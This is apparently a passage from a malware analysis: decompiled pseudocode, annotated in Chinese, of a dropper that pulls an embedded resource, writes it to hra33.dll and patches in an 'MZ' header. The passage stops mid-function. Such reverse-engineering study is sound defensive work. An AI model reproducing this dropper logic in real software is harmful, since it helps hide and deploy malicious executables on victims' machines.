 hkernel32 = LoadLibraryA("kernel32.dll");
SizeOfResource = GetProcAddress(hkernel32, "SizeofResource");
v6 = FindResourceA(hModule, lpName, lpType);  // 搜寻资源
v7 = v6;
if ( v6 )
{
lpType = (SizeOfResource)(hModule, v6);
resource = LoadResource(hModule, v7);  // 从资源中获取数据
if ( resource )
{
if ( lpType )
{
pData = LockResource(resource);  // 锁定资源并得到资源在内存中的第一个字节的指针
if ( pData )
{
wsprintfA(&FileName_hra33.dll, "hra%u.dll", lpName);// 拼接文件名hra33.dll
v10 = CreateFileA(&FileName_hra33.dll, 0x40000000u, 1u, 0, 2u, 0, 0);
if ( v10 != -1 )
{
hModule = 0;
WriteFile(v10, pData, lpType, &hModule, 0);// 从资源段获取数据并写入hra33.dll中
SetFilePointer(v10, 0, 0, 0);
v11 = lstrlen("MZ");
WriteFile(v10, "MZ", v11, &hModule, 0);// 写入MZ头
CloseHandle(v10);